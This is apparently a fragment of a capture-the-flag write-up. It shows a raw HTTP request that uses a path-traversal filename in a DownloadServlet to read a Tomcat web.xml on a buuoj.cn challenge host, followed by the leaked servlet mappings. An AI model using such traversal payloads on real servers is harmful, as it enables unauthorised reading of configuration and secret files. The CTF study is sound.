 GET
/DownloadServlet?filename=../../../../../../../../../../../../../usr/local/tomcat/webapps/ROOT/WEB-INF/web.xml
HTTP/1.1
Host:  74f151c5-6180-4ae3-9edc-79aa5e02ef0d.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36 Edg/83.0.478.58
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
Referer: http://e2631049-a70c-4ba0-ad6f-2ee0f46e57d9.node3.buuoj.cn/UploadServlet
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=1A095DDA25D89F6BEDC142F8E3DF365B
Connection: close
Content-Length: 2
<servlet>
<servlet-name>DownloadServlet</servlet-name>
<servlet-class>cn.abc.servlet.DownloadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>ListFileServlet</servlet-name>
<servlet-class>cn.abc.servlet.ListFileServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>ListFileServlet</servlet-name>
<url-pattern>/ListFileServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>UploadServlet</servlet-name>
<servlet-class>cn.abc.servlet.UploadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>UploadServlet</servlet-name>